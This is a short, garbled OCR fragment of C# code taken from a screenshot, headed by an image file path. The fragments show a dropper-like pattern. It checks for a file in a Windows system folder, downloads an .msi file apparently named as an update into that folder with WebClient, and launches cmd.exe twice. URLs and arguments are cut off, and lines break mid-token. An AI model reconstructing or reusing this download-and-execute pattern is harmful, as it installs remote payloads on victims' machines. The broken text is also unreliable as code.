
if (new
FileInfo("C:\\Windows\\Sys
s)
return;
new
WebClient().DownloadFile("
date.msi", "C:\\Windows\\S
MainWindow.start("cmd.exe",
MainWindow.start("cmd.exe"
24D5-44FB-A51F-39B699E